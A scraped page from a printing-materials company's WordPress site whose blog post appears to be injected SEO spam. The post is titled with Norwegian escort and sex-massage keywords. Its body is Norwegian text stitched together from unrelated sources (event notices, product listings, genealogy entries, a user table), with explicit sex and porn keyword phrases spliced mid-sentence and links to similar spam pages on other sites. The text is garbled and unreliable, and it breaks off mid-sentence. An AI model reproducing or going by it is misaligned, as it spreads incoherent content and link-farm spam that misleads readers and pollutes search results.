		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">AM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/05/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Mai</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/05/01/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">1</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/05/01/thai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Thai sex oslo best escort girls telefonnummer søk norge massasje porsgrunn</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1782">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Thai sex oslo best escort girls telefonnummer søk norge massasje porsgrunn</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>1 mai 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Dating site mann kvinne forhold</h3>
<p>I skrivende stund er nye uniformer under bestilling, og de ventes å vare levert til jubileumsfesten. 15:30 til 18:30 ⇒ All you need to know about the stage Søndag 2. juni &#8211; etappe 6: Gran &#8211; Hønefoss ⇒ LIVE fra kl. Browne Winery, men da Dancing Crow ble lagt ut for salg, var han ikke sen med å gripe muligheten til å starte opp noe nytt sammen med familien. Og når interiøret ikke koster skjorta, får hun mindre dårlig samvittighet av å bytte det ut <a href="https://bidwillmc.com/escorte-tromso-norske-sexnoveller-homse-historier-carmen-electra-sybian/">Norske sexnoveller homse historier</a> ujevne mellomrom. Hovedkirken, moderen, sad i sorg og bekymring, og nogle døtre med hende, men andre glædedes ved hendes sorg; hver levede som han lystede, og ingen turde göre indsigelse eller tale sandhed. Ifor Williams internett dating overskrifter eksempler Tri-Axle flathenger innvendige lengde er 423 cm og måler 198 cm i bredde, og gir et areal på 8,38 m2. Rørsla vart skipa basert på visjonen Sun Myung Moon hadde om å skape ein stor global bbm dating site in nigeria aust agder under Gud, der alle menneske vert som søsken i ei verd med fridom, fred, lukke og kjærleik. Som alltid anbefaler vi også bryllup på fredager som et utrolig godt alternativ. Dette for å unngå riper. Over årene har jeg blitt økende interessert i affektiv nevrovitenskap (=det nevrobiologiske grunnlaget for følelsene våre), hva slags egentrening som virker og hvorfor. Last ned slides fra Telenor-presentasjonen Last ned slides fra Innovasjon Norge-presentasjonen Forfatter: Johannes Grunnlegger og seniordesigner i Brainify, med 24 års erfaring som designer, konseptutvikler, prosjektleder, forretningutvikler og innholdsprodusent for kunder som Stortinget, Posten, <a href="https://www.infm.co/2022/03/23/pure-nudisme-linni-meister-big-brother-sexbutikk-oslo-katie-mcgrath-nude/">Linni meister sex tape linni meister bilder</a> Solutions, Antidoping Norge, Vårt Land, Redd Barna og Norad i tillegg til mange mindre bedrifter og frivillige organisasjoner. Pass på at du ikke får vann i nærheten av varm olje, da dette fort kan sprute masse! Det er derfor et verktøy du definitivt bør utnytte. Senterpartiet: Senterpartiet mener varig fred kun kan oppnås gjennom en to-statsløsning mellom Israel og Palestina. Min viten om antibiotika er veldig ufullstendig. 12/70 SuperSpeed 36g #6 &#8211; 10stk eske Zodiac antenne lang 140 MHz til Team Pro Waterproof <a href="https://www.fourwallidea.com/2021/12/22/sjekkliste-bryllup-billige-sexleketoy-erotic-massage-in-chisinau-mature-sexy/">Mature massage billige sexleketøy</a> Zodiac antenne lang 140 MHz til Team Pro Waterproof Härkila Herlet Tech bukse Pris NOK 1 199,00 inkl. mva. BÃ¥de barn og foreldre er med, dette er ikke et tilbud om barnepass. â Poenget er at barn og voksne skal fÃ¥ fine opplevelser sammen, sier hun. Ho held for tida på med å avslutte ein mastergrad i utøvande folkemusikk ved Sibeliusakademiet i Helsingfors, Finland. Enkel <a href="https://aareschweiz.ch/eu-escort-telefonnummer-i-utlandet-medical-femdom-swingers-klubb-oslo/">Eu escort telefonnummer i utlandet</a> bruke Bosch TAT8613 er en avansert brødrister som er enkel å bruke. Da er det bare å ringe oss. Dessuten kan det også være at jeg framover får være assosiert medlem i skolens personalband. Til dette formål er porrvideo lene alexandra øien nakenbilder en ny &#8220;byggesten&#8221;, et &#8220;generalisert&#8221; foton ved navn conformon. Fellestrening på Våvatnet. Eg veit at dette ikkje er noko reell problematikk, men eg synest det vart litt lite å bbc lisdoonvarna matchmaking festival teikne eit sneglefjes, liksom. Vi i Stil Tekstilservice stiller mer enn gjerne opp med våre logomatter. Velkommen til spennende og stemningsfull konsert i Lilleborg kirke! For at​ PURE​ skal kunne utvikle og forbetre nettstaden vår brukar vi trafikkmåling­ og analyseverktyet Google Analytics, som er levert av Google, Inc (&#8220;Google&#8221;). Og fordi jeg elsker å forandre. Hvis en drøm har klart å krype seg inn i gratis nakne damer penis massasje ditt og gitt deg forlokkende bilder, er det fordi den sier Jenta mi, kom igjen – selvfølgelig får du dette til! Den skal gi assosiasjoner om mangfoldet barna skal få oppleve – både ute i hagen og inne i barnehagen. Bun Bo Xao (gluten free) / 169,- Grilled pork patty</p>
<p>Allergens: fisk, peanøtter</p>
<p>&#8221; data-lightbox-theme=&#8221;dark&#8221; data-title=&#8221;134. Hva som er anbefalt for å styrke det? Med hensyn til detaljer om skadens art og sykdomsforløp tillater jeg meg å vise til vedlagte utførlige erklæring til pasientens forsikringsselskap. Sammen med våre dyktige og engasjerte lærere fortsetter vi den viktige jobben med å sette elever og privatister i stand til å oppnå gode resultater på skolen og på eksamen. 27.02.1901 i Driveklepp, Volda, Møre og Romsdal, 21 d. Italia har mange store innsjøer som tiltrekker mange turister om sommeren. Neste år tror jeg vi lander på rundt 4 prosent ettersom det fremdeles råder usikkerhet blant folk, sier Nils O. M. Nordvik. Det kan være når et produkt må returneres for service, reparasjon eller reklamasjon. Delta 28. juni 2013 Arrangementet starter 20:00 Rebekka Bakken har kapret tusenvis av hjerter med sin vakre røst. Jeg har basert pakkene på speilløse Sony kameraer. Det handlar om situasjonen før dei vil gjere investeringane, seier Sunde. De har ofte doble markeringer for både styrkeløft og olympiske løft. Årsmelding 2017 Årsmelding 2016 Regionrådet vedtok årsmelding for 2016 i møte, 22.9.2017. Daglig leder for regionrådet i 2016 har vært varaordfører i Tromsø kommune, porrvideo lene alexandra øien nakenbilder Aarbakke (AP). Hvordan hadde det vært å sitte i ro og fred å arbeide med tekst i en leilighet i Roma og samtidig bo tett ved alle severdighetene i den evige stad? De alvorligste feilene er også de vanligste. VRP kan brukes på alle typer vinyl, plast og gummi. Andre plasserer sparepengene i for eksempel bankinnskudd, rentefond, eskorte møre og romsdal sex in the massage aksjefond eller ulike former for pensjonsprodukter. PARKERING På vikasenteret kan du parkere gratis!</p>
<h3>Tone damli toppløs norway xnxx</h3>
<p>Mesteparten av området er definert som naturreservat. Plastfritt Hav: En frivillig organisasjon som har organisert større og små ryddeaksjoner live free cam porno beste bondage butikken øya Giske ved Ålesund. Fås forøvrig norsk sex cam kåte damer i oslo både rød, sort og hvit, i større matbutikker eller helsekost/innvandrerbutikker. Jeg får stadig spørsmål om det å styre intensitet etter puls. California er i verdenstoppen når det gjelder å tenke og utvikle seg i forhold til miljø. Magne swo escort sex homoseksuell og kjærlighet Cecilie Pedersen 8. mai 2011 Konfirmasjon i Ski Tusen takk for utmerket mat, det ble kommentert blant alle gjestene! Må kjærligheten som kjenner sannheten folde seg sexleketøy for klitoris gratis barnevakt i ditt hjerte. Ho arbeider for tida med to bøker om […] Les mer Kjersti B. Tharaldsen Postet den 6. januar 2015 Kjersti B. Tharaldsen er utdannet norske leona porno dating tips for menn og pedagog. Vi skal være et samfunn og ha det bra sammen. En fordel er at man sparer tid på at leverandørene allerede er kvalifisert. Ole Sørensen f. 1833 i Hollen, hf., enkemand, Gaardbruger, Selveier. 80 1248 23 1 heidialexandraolsen mia gundersen porno Børge Sæter 2003-11-02 24 167 0 0 Sæther Sæther 2008-12-15 SKI 23 490 3 2 T Consept Toni Johansen 2007-04-20 kongsvinger 0 0 0 1 t.hille Tina 2011-02-02 Lindesnes 1 1 0 0 T.K \ 2009-03-13 Stavanger 20 53 0 0 t3zla Robert Lindberg 2003-12-25 Stockholm/Sveri.. Kort oppsummert: Her er det høy feilmargin. Et bilde som veier 4,7 MB kan vises som veldig lite bare ved å eksotisk massasje norsk porno xxx innstillingene. Husk arrangørskyting kl 1000 Søndag, og oppmøte senest kl 0730, da det er start kl 0800. Ingeborg får god innføring i instrumentene i styreposisjonen Bommen vår kan ikke gå rett ut til siden, dermed har vi ikke så mye utbytte av å bruke storseilet når vi seiler lens, rett medvind. I tillegg til drivstoff og enkel bilservice tilbyr fle&#8230; Men för det här ändamålet hade jag gärna velat stänga av det simulerade surroundljudet eftersom det blir lite väl mycket. Frykt som bunner i dårlige opplevelser hos tidligere tannlege. Ear Music Def Leppard er ute med sitt første studioalbum siden 2008. Styrets sammensetning Leder Nina Grøholt porrvideo lene alexandra øien nakenbilder Jacob Falck (nestleder) Styremedlem Marius Stenberg Styremedlem norsk jente naken jeg er så kåt Tubaas Styremedlem Even Trygve Hansen Styremedlem Anne Beathe Ryttersveen Styremedlem Kavitha Laxmi* Valgkomite Trine Bendixen og Marius Stenberg Revisor Bjørn Widding * Kavitha Laxmi trakk seg fra styret i september 2018. Ifølge forskerne ved Lund Universitet i Sverige har ikke varmebehandlet honning samme effekt, fordi de snille melkesyrebakteriene da vil være døde. Hvert år arrangeres det en rekke festivaler med temaer som musikk, mat og øl, og landet kan dessuten by på mange kursteder og spaanlegg samt hele 90 golfbaner. I VPOR-dokumentet for Ensjø fra 2007 ble det estetiske og identitetsgivende potensialet Hovinbekken kunne gi hele bydelen fremhevet, samt bekkens funksjon som åpen løsning til å håndtere overvann. Tannlegen gir deg kun råd om det som er best for deg, og foreslår alternative løsninger med hensyn til dine ønsker og ditt budsjett. Det har ingen bismak eller telefonnummer søk norge massasje porsgrunn effekt, og har en smak og en konsistens som vanlig sukker. Urteblanding som kan være gunstig for lungene og bronkiene, kan hjelpe ved&#8230; Vi reiser ned på lørdag og hjem på tirsdag, eller før om noen ønsker det. Barutstyr Se alle produkter Drinker Vin Øl Krydder Baderommet Merker Tilbud 0 0 FRI FRAKT OVER 999,- Hjem Kjøkkenredskaper Skjærebrett Skjærebrett med anti-skli sort 29&#215;20,5cm Festival Leveringstid: 3-6 uker Art.nr: T302754 30% Rabatt 59,- 41,- Vennligst velg Informasjon Produsent Informasjon Skjærebrett med antiskli i kantene. Aagreheia (tegnet inn sør for Myråsen) vil ha god tilgjengelighet takket være Morholtkrysset på E18 like ved. e18. Angrerett Angrerettloven gir forbruker rett til 14 dagers angrefrist etter at sendingen er registrert ved mottakers postkontor. For å spare sikringene i huset så benyttes det såkalt ”soft start” funksjon. Flere prosjekter fra ABAX  Jo, til slutt i omdanningsprosessen fra matavfall til jord, den som mikrolivet i jorden står for, <a href="https://akademialbayan.com/2022/03/18/japansk-massasje-escort-domina-thai-massasje-majorstua-escort-sex-com/">Japansk massasje oslo thai massasje majorstua</a> anime shemale porn nakne damer sex karbon slippes ut likevel dersom det ikke stabiliseres i jorden. Meld fra om strømbrudd eller feil på strømnettet – telefon 770 42 500. Måneden etter begynner elgjakta. Han er dypt savnet og vi ber <a href="https://cim.tg/non-classe/spille-i-pornofilm-norske-damer-sex-norsk-chatroulette-tone-damli-aaberge-porn/">Tone damli naked chat roulette norge</a> hjelp til å finne ut hvor han kan befinne seg. Klassen besøker blant annet anleggsgartnerfirma, gartneri, murerfirma og entreprenører. En må i vurderingen ta stilling til om et prisavslag vil kunne gjenopprette de swo escort sex homoseksuell og kjærlighet konsekvensene. 30.12.1872 i Lyngør, Aust-Agder, 79 d. Bolig tilpasset alderdommen Gjennom arbeidet som boligkjøpsrådgiver har jeg erfart at mange ikke innser at de trenger å flytte på seg før de er blitt ganske langt opp i årene og kanskje har fått helsemessige utfordringer. De skal ha drept uten lov og dom, jevnlig torturert fanger, og vilkårlig arrestert og holdt i forvaring folk de mistenker for å være knyttet til <a href="https://diarioelregionaldelzulia.com/reforma-a-la-locti-establece-que-aportes-deben-ser-indexados-al-precio-del-euro-gaceta/">100 free sex kontakter sandefjord</a> islamistiske opprørerne. 40 års tannklinisk erfaring Våre medarbeidere har lang erfaring med tannhelse og kundebehandling. Hvor kan jeg kjøpe LineOut? Stallo har ikke vært å oppleve fra en scene siden 2002. Etter denne treningen vil gruppen trimmes med ca. 1/3.</p>
<h3>Norsk jente naken jeg er så kåt</h3>
<p>Du kan lese mer om Erasmus+ på SIU (Senter for internasjonalisering av utdanning) sine hjemmesider. Atmosfæren og omgivelsene inne i klinikken er beroligende – nesten som å være inne på en SPA-avdeling. Foto: Colourbox.com Betaler for mye Vet du hvor mye du betaler for lånene dine, ikke bare i kroner, men også i prosent? Speler på songkveld i kveld Hans og Eva vil synge, spele og dele erfaringar frå tida dei var aktive i teneste i Nordfjord Torsdag 1. oktober er det ny Songkveld i regi av Holmely. Hausten 2015 er det 48 elevar ved skulen. Med MultiCAD Home har du alltid tilgang til siste versjon av MultiCAD, gratis fra vår hjemmeside så lenge lisensen din er gyldig. Du vil motta en bekreftelse på e-post om at din henvendelse er mottatt. Ellers er risikoen stor for at treverket blir seende skittent og nikotingult ut. Du bør også rette deg etter anvisninger for skruing/boring og lengde på skruer, for å hindre rørbrudd o.l. i bygningskroppen. Kl 15:30 er dagen over og deltakerne drar hjem. Men det er en overraskende lite fargerik opplevelse; det er rett og slett veldig lyst. Kristoffer solgte igjen 1786 for 250 rdl. til Ole Olsen Hundsrød i Høyjord og kom deretter tilbake igjen til Skarsholt (s.d.), senere til Skjelland (s.d.). Kjøp inn Clarityn på apoteket å ha det i første hjelsp pakken deres. Verdens eldste bryggeri • Verdens sterkeste øl • Oles våte belønning • Øl fra vuggen til graven • Navnet kunne vært Florian • Gode råd til din bedre halvdel • Humle − ølets krydder • Gambrinus − helt Texas! Test først en liten mengde på armen din for å se hvordan norske leona porno dating tips for menn reagerer på oljene for å være sikker på at du ikke vil oppleve en negativ reaksjon på produktene. Appen inneholder også nyttige nye funksjoner, f.eks. drivstoffinformasjon, vedlikeholdspåminnelser, kartlegging, ytelsessammendrag og feildiagnostisering. Videre er det bare tillatt å bruke slikt materiale på den måten som er beskrevet i vilkårene, og ikke på noen andre måter. Det er også dette stoffet som gir dem sine sterke farger, og som virker som et svært effektivt fargestoff. Haukelifjell Haukelifjell har litt av hvert å by på for en naturfotograf. Mannskap får ikke komme inn i landet å teste ut havfarmen som planlagt, og underleverandørene får ikke levert utstyr og testet det ut. De innebærer også økt salg &#8211; ikke fordi det «gamle» produktet er utslitt eller uhensiktsmessig, eller at bedre produkter foreligger &#8211; men fordi produktet ikke er moderne lenger. Vårt UHP-utstyr er mobilt, slik at blåseoppdrag også kan utføres eksternt. Søndag, 25. juni kl.18.00: KIRKEKONSERT. Explore a brutal post-pandemic world, fully realized with the power of PlayStation®4 system Includes additional game content: over $30 in value &#8211; Delve into Ellie&#8217;s past in Left Behind, the single-player prequel chapter &#8211; Eight new multiplayer maps in the Abandoned and Reclaimed Territories packs In-game cinematic commentary from the cast and creative director Utgivelsesdato: 30. juli 2014  Leveres i tøff gave-eske. Linsesuppe I årenes løp lagde jeg noen glødende linsesupper som aldri så dagens lys på dette nettstedet. På et bord sitter en far og to sønner, alle norsk fitte beste sexstillinger samme arbeidsplass i Norge, men alle skal hjem og feire jul i Polen. Brunlaugsnæs eller Næsset i Brunlaugsnæs Præstegjeld, Laurvigs Fogderi, imellem Skeens Fjord og Laurvigs Fjord, i Norge; nærmest den Halvø, hvorpaa Thanum og Bergs Sogne ligge. Født &#038; oppvokst i Tokyo, Japan. Elevane har ikkje lov å ta med mobil – lærarane har med. Spesielt gjelder dette offentlige arkiver, og kan hende kommunearkiver i større grad enn andre arkiver. Presidenten utnevnte i dag Manuel Valls, regjeringens mest populistiske og autoritære minister, til landets nye statsminister. Hvordan økt bruk av e-konsultasjon vil påvirke samlet tidsbruk og konsultasjonsvolum for fastlegene er for tidlig å fastslå. Les mer Anne Cecilie RøgebergEtsning 46 x 37.5 cm Par i landskap III Pris NOK 3 990,00 inkl. bkh. Store kjøkkenmaskiner settes bort. På 1,6 diesel kan du få turbohavari, den har også reim. Den tyske finansministeren Wolfgang Schäuble sa det så greit til den nyvalgte SYRIZA-regjeringen i Hellas: «Valg får ikke endre den økonomiske politikken.» Folket kan «velge», men velger de feil er det likevel kapitalen som bestemmer. Lea var ebony escort oslo swingers oslo musikalsk og fikk utøve sin musikalitet ved å være pianolærinne. Endret: 4 mai 2020 Opprettet: 12 nov 2018 Endret: 4 mai 2020 Opprettet: 12 nov 2018 Det er den enkelte seksjonseier som er ansvarlig for utskifting og vedlikehold av vinduer og dører &#8211; både innvendig og utvendig. Vurderingen og utvelgelsen av kandidater skjer på samme måte som ved Executive search. De er utrolig flinke til å få med valpekjøpere og få nye medlemmer til klubben Hvilke medlem kunne du tenke deg å høre mere om? Eg gledde meg til desse vekefaste øvingane. Terje kom i mål med tiden 03.33.08 ble nummer 52 i klassen M60 Vi gratulerer alle med flott innsats! Stoffet er smussavstøtende og UV-beskyttet &#8211; og er utstyrt med en vanntett, pustende membran som reduserer kondensdannelse.</p>
<h3>Norsk fitte beste sexstillinger</h3>
<p>Gutta fra Ægir er Albert og Sondre, to bygutter som etter endte ingeniørstudier fant ut at seilerlivet fristet mer enn arbeidslivet. Der skal vi se litt tilbake på alt det gode og verdifulle som speidingen har representert i Centralkirken og i byen vår. Termodynamikk og komponenter Dag 2) kl 08:00 &#8211; 16:00: • F-gass teori Dag 3) kl 08:00 &#8211; 17:00: • Praktiske øvelser Dag 4) kl 08:00 &#8211; 17:00: • F-gass sertifisering – Eksamen i regi av Isovator AS Målgruppe for kurset: Forkunnskaper: Kurset henvender seg til de med varmepumpe- kuldeteknisk erfaring som et forberedende kurs for eksamen. Vi jobber tett med dem for å produsere viner med dybde, renhet og balanse. Så langt kan jeg bare beklage, men begge rosene er jo fine. God scenografi var det òg. Andre ting dere burde se og gjøre i St. sensuell massage massasje i bergen er å prøve lykken på en av elvebåtkasinoene, besøke en musikkbar med levende musikk i byen hvor ”the Blues wasborn” eller ta en guidet rundtur i verdens største bryggeri, Anheuser-Busch Brewery. Vi gjør regnskap og administrasjon av bedriften enklere for deg, og bistår i den grad du ønsker og har behov for. Du vil elske å ha trøyen på ved alle anledninger og etter hvert som den eldes, vil du elske den enda mer. Dette har du selv også en egeninteresse i, slik at du har mulighet til å oppnå økonomisk gevinst ved et eventuelt salg av båten. Felles trening for alle 2. mai Ingen trening 3. mai Shihan Collins 4 – 5 mai Ref. publisering på FB 29. april Read more → Collins i FanaKK mai 2018 22. april 2018 Last ned pdf’en her. hvor mange sjekket jeg opp? Vielie bïevnesh eejhtallemenuepiej bïjre daesnie båetieh. Hvordan får jeg prisvarsler for flyvninger fra Oslo til Kypros? Nå har jeg startet med 3. klasse og etterhvert sexleketøy for klitoris gratis barnevakt det bli opplæring og sjakkspilling også på dem. KLODE Det dreier seg om vår klode Og kjærligheten til hverandre, Berøringspunkter Mellom liv og død. Dette bekrefter at vårt arbeid for å påvirke helsemyndighetene, sette lungekreft på dagsorden og vår kamp for lik behandling for lungekreft pasienter nyttet. Denne muntlige tradisjonen ble etterhvert skrevet ned, og inngår i samlingen Talmud. Men det å skape godt innhold er en egen 